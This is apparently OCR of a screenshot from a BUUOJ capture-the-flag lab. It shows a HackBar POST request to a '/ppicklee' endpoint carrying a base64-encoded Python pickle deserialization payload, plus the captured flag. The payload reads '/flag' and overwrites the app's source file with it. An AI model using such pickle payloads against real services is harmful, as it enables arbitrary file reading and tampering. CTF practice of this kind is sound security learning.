 不安全 b21e5d05-4191-4242-a3e1-24ee9cc6e370.node5.buuoj.cn:81/src
flag{fe0ca0bf-50d7-43dc-953c-5c0b4a6af7a2}
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 H HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL
URL
http://b21e5d05-4191-4242-a3e1-24ee9cc6e370.node5.buuoj.cn:81/ppicklee
Use POST method
enctype
application/x-www-form-urlencoded
Body
data=Y2J1aWx0aW5zCmdldGF0dHIKcDAKMGNidWlsdGlucwpvcGVuCnAxCjBnMQooUycvZmxhZycKdFJwMg
owZzAKKGcyClMncmVhZCcKdFJwMwowZzEKKFMnLi9hcHAucHknClMndycKdFJwNAowZzAKKGc0ClMnd3Jpd
GUnCnRScDUKMGczCih0UnA2CjBnNQooZzYKdFIu